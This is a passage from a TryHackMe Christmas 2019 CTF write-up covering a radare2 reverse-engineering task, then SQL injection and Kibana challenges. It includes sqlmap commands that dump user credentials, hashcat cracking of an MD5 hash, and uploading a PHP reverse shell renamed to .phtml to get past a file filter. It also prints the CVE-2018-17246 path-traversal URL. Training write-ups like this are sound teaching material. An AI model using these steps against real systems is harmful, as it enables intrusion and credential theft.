px @rbp-0x4
rbp-0x4That’s the answer to the last question, so we should now be done with Day 21. Just a few days to go!
Day Twenty-two — If Santa, Then Christmas:
Day 22, and another reverse engineering challenge; I’m sensing a trend here. Today we’re dealing with if statements. Once again we’re given a zipfile to download, along with some great supporting materials.
As this challenge is very similar to Day 21, I’m going to skim over a lot of the process for opening the file in radare2; if you’re struggling at any point then I would recommend looking at the Day 21 write-up, or the supporting material for either day.
As with yesterday, I will be using the Intel syntax in radare2 (whereas the supporting material uses AT&T), so if your output is different, have a look at my Day 21 write-up to get the commands to switch between the syntaxes.
Right — let’s get into the challenge!
Once again our zipfile contains multiple executable files, but this time it also contains a .c file to use in conjunction with the supporting material. The file that we’re interested in for the purposes of solving the questions is if2. Get the file loaded into radare2 and we’ll get started.
r2 -d if2
aaaa
afl
Once again, that’s a lot of functions to have to go through, so use afl | grep “main” to see if there’s a main function available:

There is — let’s enter it and have a look:

As
with yesterday, this function is easy enough to be able to analyse
statically without too much difficulty if you’re comfortable in assembly
language. If you’re looking at this and struggling to get your head
around it, I would strongly recommend reading the If Statement Supporting material that came with today’s challenge. Equally, if you’re familiar with C, the .c file that comes in the zipped file is exactly the same program, logically speaking — although it does use different values.
Anyway, if the name of the challenge wasn’t a give-away, what we’re looking at here is an If-Else statement. In high-level pseudocode, what we’re looking at would be something like this:
var_8h = 8
var_4h = 2
If (var_4h <= var_8h) Then
    ADD 1 TO var_8h
Else
    ADD 7 TO var_4h
Seeing as both questions are asking about our two variables at the end of the program’s execution, we would be as well setting a single breakpoint at the end of the program and just looking at both variables from there:
Run dc to run the program up to the breakpoint then look at each of the variables (remember that if you don’t know how to reference your variables, look at where they’re initialised at the top of the pdf @main command output):
px @<location>
hese are your two answers for today’s challenge. Reverse engineering (in my opinion) is one of the more difficult aspects of computer science to get your head around because it not only requires you to have sound programming knowledge, you also need to be able to translate said knowledge into a really low level of programming. As such, if you’re just getting into it and are starting to understand the constructs in these challenges: well done and keep going!
Day Twenty-three — LapLANd (SQL Injection):
Day 23, and a break from the reverse engineering challenges. Today’s challenge is all about SQLi — it comes with supporting materials and is courtesy of bkfootlettuce. It’s possible to do this SQL injection without tools, but given it’s a CTF (i.e. we don’t need to worry about getting caught), it gives us a really good opportunity to get to grips with SQLMap — so that’s what we’re using.
Working on the assumption that we don’t need to enumerate this box with nmap (although by all means do so if you want — it’s good practice), let’s start by loading up the webpage and taking a look at what we have to work with:
Looks like a pretty standard login screen. We could create our own accounts here; this is a really easy way of skipping to the last question (and theoretically answering all of the questions in reverse), but for our purposes we’re going to ignore it for now. Instead we’re going to configure Burpsuite and get it ready to intercept a login attempt (see the burpsuite blog post if you’re unsure of how to do this). Send off a login request and capture it with Burpsuite:

This will give you a request that we can save and pass to sqlmap as a guideline for its attacks. You can also see the POST fields in the request. One of these is injectable: the blurred patch in my screenshot might give it away, but otherwise, read through the SQLMap output to see which of the parameters it’s using.
Right click on the captured packet then use save item to save the captured packet as a .txt file.
From here there are two ways we could do this: loud, or relatively subtle.
- Loud allows us to do this with one command, but it’s the hacking equivalent of busting down the front door with an RPG.
- Subtle takes a wee bit longer, but is relatively realistic.
We’re going to go with the subtle method, although I will include the command for a loud attack afterwards. I should note that sqlmap will give you options throughout its execution. These are well worth reading and getting to grips with, but for the purposes of today’s task, you can accept all of the suggestions.
We already have our request file, so let’s use that to start enumerating the databases with SQLMap:
sqlmap -r <path-to-request> --current-dbThis will give you the current database, which is the only one we’re interested in for the time being.

It will also give you the answer to the first question. Look through the output for any instances of Parameter: and you’ll have the answer:

Now that we know the database, let’s enumerate it further by getting a list of tables:
sqlmap -r <path-to-request> -D social --tables
Given we’re after Santa’s email and password, the users table seems like the obvious place to start:
sqlmap -r <path-to-request> -D social -T users -C username,email,password --dump
Note that I chose not to crack the passwords within sqlmap, as I find that it’s easier to just pass the one we’re interested in into hashcat. Anyway — there’s the table with all of the emails and password hashes, so you can just pick Santa’s email address off the first line. His password is the next step.
You might recognise the format of the hash as being MD5 — either way, we’re using hashcat to crack the password. I’ve covered hashcat in detail several times in this write-up, so I’m not going to go into it in a huge amount of depth here on Day 23. We’re going to be performing a wordlist attack on an MD5 hash, so the command is:
hashcat -m0 -a0 --force -o cracked.txt '<hash>' <path-to-rockyou>The password should be cracked within seconds, after which it’s just a matter of opening up the output file and reading the password:

From here we can proceed either using SQLMap or by logging into the website as Santa and just getting the answers that way. For now, we can enter the answer to the third question.
For the sake of stealth, we’re going to log in as Santa to get the rest of the questions:

The next question should come naturally — he’s communicated with Mrs Mistletoe; it really is as easy as reading their conversation:
Well that’s just great — there goes our picture of Santa as being the epitome of childhood innocence! At least we have the answer to the fourth question.
Finally we need to get a remote shell on the machine to find the last answer. I would recommend the PHP reverse shell from pentestmonkey which I believe also comes with Kali. If you haven’t used it before, make sure to edit it so that it links back to your THM VPN IP address and your chosen port (both fields are marked // CHANGE THIS). We need to upload this into the webserver, then receive a connection to a netcat listener. First thing to do is setup netcat to listen for connections to your chosen port:

Now we can try uploading our shell into the “Post” box. Only one problem: the website won’t let you upload PHP files.

We’re going to need to change the extension to something else that the website might accept. I’ve had past success with the .phtml extension, so we’re going to try that first. Rename the shell to <name>.phtml and try uploading it.

.phtml shell upload
Success! Our netcat listener picked up the reverse shell — we now have command execution on the remote machine. From here we could try to escalate, or do any number of other fun things. Fortunately, however, getting the answer to the last question is as easy as printing the contents of the file:


And there we have it. The last answer to Day 23.
Bonus:
As promised, here is the “loud” way of doing the challenge. Using this command we’ll dump the entire database (causing utter pandamonium for a sysadmin in the process), which gives the answers to all but the last question:
sqlmap -r <path-to-request> --dump --level 3 --risk 3Day Twenty-four — ELK Stalk:
Day 24 — last challenge in the advent room!
Like Day 13 (Retro) today’s task is designed to challenge us. The first question is relatively simple to answer, but the second takes more work. The two questions are completely unrelated to each other, so we’re just going to answer them in ascending order of difficulty. As with Retro, there are no supporting materials for this room. Today’s challenge gives us an introduction to the ELK Stack, which is a combination of the programs: Elastic Search, Logstack and Kibana.
The first thing we need to do after deploying the box is enummerate it with nmap. We get a bunch of ports, a few of which are of use to us:
nmap -sV -p- -vv -oN <path-to-output> <remote-ip>
Specifically we’re interested in ports 5601 (Kibana), 8000 (Logstack) and 9200 (Elastic Search). For now we’ll focus on the Elastic Search API running on port 9200.
A little research tells us that Elastic Search is a search engine, and that the correct way to search withits connected database is by appending /_search?q=<query> to the url. In this case we’re looking for passwords (according to question one), so an obvious search term would be “password.” You can do this either in your browser or with curl:

The results are in JSON format, so we’re piping the output of the curl command to the JSON decoder in python to get the pretty printed results we can just pick the password out of.
That’s question one. There’s nothing left for us in port 9200, and the credentials we just found will be of no use in the challenge. Question two requires a lot more in the way of research, but for now just open your web browser at http://<remote-ip>:5601:

We know that we’re looking for a public vulnerability, so we could do with knowing the version of Kibana that we’re playing with here. We view this by going to http://<remote-ip>:5601/status, and reading the version of Kibana from the installed plugins list:
By searching Google for “Kibana 6.4.2 CVE” we find that CVE-2018–17246 is perfect for our uses, as our version of Kibana is vulnerable to it, and importantly it opens a vector for LFI.
Usually
this CVE would be used to gain a shell on the server, but as we don’t
appear to have any available upload points, this is not an option for us
here. What we can do is use the vulnerability to read out the /root.txt file for us.
Try very hard not to fall into the same trap that I did here and try to use /root/root.txt. This exploit does not give us root privileges, so we can’t read anything from the /root
directory. Fortunately for us (especially if you read the question, as
apparently I did not — for about two hours), the file is actually in the
/ directory — and we do have permission to read it.
If you read some of the documentation for CVE-2018–17246, you’ll find that we can use the following URL to request files from the server:
http://<remote-ip>:5601/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../<file-path>
As I said, this would usually be used to execute a remote shell, but we’re going to use it to read the /root.txt file instead.
Try it now:
http://<remote-ip>:5601/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../root.txt
What’s this? The website just hangs. Ah — now that’s where the last port (8000) comes in. Kibana can’t actually include the file into the page (i.e. display it to you), but it can open the file, try to display it, then send an error message to its logfile. The logfile is (very conveniently) located on a Python Webserver being served on — you guessed it — port 8000.
Open that up now and scroll down to the gobbledygook at the bottom. Reading this can be really difficult, and it’s easy to miss the answer to the second question — but trust me, it’s in there.

You
can use my blurred spots in the screenshot to help if you like, but
otherwise the section you’re looking for is the bit in the middle of Reference Error: _____________ is not defined, as this is where the website has tried to run the contents of the file as Javascript, and failed (for obvious reasons).
At any rate, that should now be both questions answered, so we have now completed the last of the 2019 THM Advent Challenges.
5 thoughts on “TryHackMe Christmas 2019 Challenge Write-up”
Hello, I’ve just completed this challenge…your write-up is quality, it really helped me a lot.Thanks a million
I noticed that you blur out your host-name and username from the terminal screenshots, I’m curious, like is it possible to get hacked just seeing that information?
Hacked? No.
I used to have my name / full initials in my user and hostname though, which is why they’re blurred out in older writeups 🙂
oooh…I see, thanks.
This was very helpful as a walkthrough. Relatively easy to follow as a beginner, good tips and alternatives to THM proposed tools etc.
I’m new to this and must say, your guide inspired me to follow through with this event and continue with the 2020 challange and other THM machines.
Thank you from Sweden!
Thanks a lot. I am in early stages of learning all these and your articles helped me to get familiar with the things which I can learn and build upon. Again thanks a lot.